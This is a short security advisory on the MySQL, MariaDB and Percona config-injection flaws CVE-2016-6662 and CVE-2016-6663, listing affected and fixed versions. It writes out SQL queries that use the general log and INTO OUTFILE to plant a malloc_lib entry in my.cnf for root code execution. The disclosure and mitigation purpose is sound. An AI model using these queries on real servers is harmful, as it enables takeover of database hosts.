Remote Root Code Execution / Databse Privilege Escalation:

Severity: Critical CVE-2016-6662 CVE-2016-6663

Privilege Escalation vulnerability is reported. Using this vulnerability, an attacker could execute code with root privileges.
Using the REPAIR TABLE SQL statement, which have the lowest privileged users with SELECT/CREATE/INSERT grants, can create a simlink to the database directory( that is /var/lib/mysql). After that they will get the arbitrary code execution in mysql shell.
Affected Databse versions:
MariaDB : Earlier versions are affected.
5.5.52
10.1.18
10.0.28
MySQL : Same and earlier versions are affected.
5.5.51
5.6.32
5.7.14
Percona Server : Earlier versions are affected
5.5.51-38.2
5.6.32-78-1
5.7.14-8
If MySQL config files are owned by mysql then the attacker can append his malicious entries.
Attacker could run the following SQL queries:
mysql> set global general_log_file = ‘/etc/my.cnf’;
mysql> set global general_log = on;
mysql> select ‘
‘>
‘> ; injected config entry
‘>
‘> [mysqld]
‘> malloc_lib=/tmp/mysql_exploit_lib.so
‘>
‘> [separator]
‘>
‘> ‘;
1 row in set (0.00 sec)
mysql> set global general_log = off;
And if the mysql config file is not owned by the mysql user , then the attacker can set the config file using the SQL command.
SELECT ‘malicious config omg omg entry’ INTO OUTFILE ‘/var/lib/mysql/my.cnf’
FIX:
You need to upgrade the mysql version.
MySQL
5.7.15
5.6.33
5.5.52https://dev.mysql.com/doc/relnotes/mysql/5.7/en/news-5-7-15.html
https://dev.mysql.com/doc/relnotes/mysql/5.6/en/news-5-6-33.html
https://dev.mysql.com/doc/relnotes/mysql/5.5/en/news-5-5-52.html
MariaDB
5.5.52
10.1.18
10.0.28
https://mariadb.com/kb/en/mdb-5552-rn/
https://mariadb.com/kb/en/mdb-10118-rn/
https://mariadb.com/kb/en/mdb-10028-rn/
Create an empty my.cnf and .my.cnf in the datadir (usually /var/lib/mysql) and make root the owner/group with 0644 permissions.
UROLIME is highly recommended to upgrade all your database servers to the latest patched version and make sure attacker is not able to write his malicious code to your Config files.
![]()